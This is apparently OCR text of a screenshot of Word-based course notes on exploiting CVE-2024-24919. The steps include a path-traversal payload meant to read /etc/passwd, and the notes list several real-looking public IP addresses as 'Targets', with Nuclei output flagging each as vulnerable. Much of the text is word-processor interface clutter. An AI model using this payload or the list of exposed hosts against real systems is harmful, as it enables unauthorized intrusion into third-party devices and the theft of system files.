 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11 Aa
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
unnecessary exposure to fixed vulnerabilities.
Steps:
1) Fix any exploit and with corresponding vulnerability
2) Find the entry points using manual or Tool Based methods
3) Check the server response with sample payload of below with changing HTTP Methods:
aCSHELL/../../../../../../../etc/passwd
Attacks
Sub
Modules
Endpoint / Target
Tool/Method
Tool Notes
Known
Vuln
Exploit
CVE-
2024-
24919
153.220.139.117/clients/MyCRL
193.136.52.155
31.168.70.254:4433
89.208.132.113
94.159.143.98:4433
91.115.159.63:4433
Manual and
Tool Based
Shodan
Link Gopher
Nuclei
Burpsuite
Targets:
[CVE-2024-24919] [http] [high] https://153.220.139.117/clients/MyCRL
[CVE-2024-24919] [http] [high] https://193.136.52.155/clients/MyCRL
[CVE-2024-24919] [http] [high] https://31.168.70.254:4433/clients/MyCRL
[CVE-2024-24919] [http] [high] https://89.208.132.113/clients/MyCRL
[CVE-2024-24919] [http] [high] https://94.159.143.98:4433/clients/MyCRL
[CVE-2024-24919] [http] [high] https://91.115.159.63:4433/clients/MyCRL
Page 1 of 2 1 of 234 words English (India) Accessibility: Investigate Focus 100%
Udemy